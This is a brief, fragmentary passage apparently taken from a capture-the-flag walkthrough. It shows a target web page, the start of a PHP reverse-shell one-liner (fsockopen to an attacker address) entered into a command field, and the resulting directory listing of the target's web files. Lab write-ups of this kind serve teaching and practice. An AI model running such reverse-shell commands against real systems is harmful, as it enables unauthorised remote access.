 10.10.35.166/home.php
php -r '$sock=fsockopen("10.6
Execute
total 1152 drwxr-xr-x 2 root root 4096 Oct 6 2020 . drwxr-xr-x 3 root root 4096 Sep 29 2020
.. -rw------- 1 root root 12288 Oct 1 2020 .swp -rw-rw-r-- 1 charlie charley 65719 Sep 30 2020
home.jpg -rw-rw-r-- 1 charlie charley 695 Sep 30 2020 home.php -rw-rw-r-- 1 charlie charley
1060347 Sep 30 2020 image.png -rw-rw-r-- 1 charlie charley 1466 Oct 1 2020 index.html
-rw-rw-r-- 1 charlie charley 273 Sep 29 2020 index.php.bak -rw-r--r-- 1 charlie charley 8496
Sep 30 2020 key_rev_key -rw-rw-r-- 1 charlie charley 303 Sep 30 2020 validate.php